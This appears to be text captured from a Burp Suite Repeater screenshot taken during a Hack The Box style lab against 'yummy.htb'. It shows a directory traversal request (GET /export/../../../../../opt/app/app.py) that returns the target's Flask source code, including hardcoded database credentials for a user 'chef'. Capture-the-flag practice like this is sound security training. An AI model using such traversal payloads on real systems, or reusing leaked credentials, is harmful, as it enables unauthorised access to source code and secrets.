 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × +
Send Cancel < > Target: http://yummy.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /export/../../../../../opt/app/app.py HTTP/1.1
2 Host: yummy.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://yummy.htb/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: X-AUTH-Token=
session=
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=app.py
4 Content-Length: 11979
5 Content-Type: text/x-python; charset=utf-8
6 Date: Sun, 06 Oct 2024 06:47:36 GMT
7 Etag: "1727272486.2910218-11979-1121455571"
8 Last-Modified: Wed, 25 Sep 2024 13:54:46 GMT
9 Server: Caddy
10
11 from flask import Flask, request, send_file, render_template, redirect, url_for, flash, jsonify,
make_response
12 import tempfile
13 import os
14 import shutil
15 from datetime import datetime, timedelta, timezone
16 from urllib.parse import quote
17 from ics import Calendar, Event
18 from middleware.verification import verify_token
19 from config import signature
20 import pymysql.cursors
21 from pymysql.constants import CLIENT
22 import jwt
23 import secrets
24 import hashlib
25
26 app = Flask(__name__, static_url_path='/static')
27 temp_dir = ''
28 app.secret_key = secrets.token_hex(32)
29
30 db_config = {
31 'host': '127.0.0.1',
32 'user': 'chef',
33 'password': '3wDo7gSRZIwIHRxZ!',
34 'database': 'yummy_db',
35 'cursorclass': pymysql.cursors.DictCursor,
36 'client_flag': CLIENT.MULTI_STATEMENTS
37
38 }
39
40 access_token = ''
41
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 8
Inspector
Notes
Done 12,283 bytes | 1,039 millis
Event log (2) All issues Memory: 307.8MB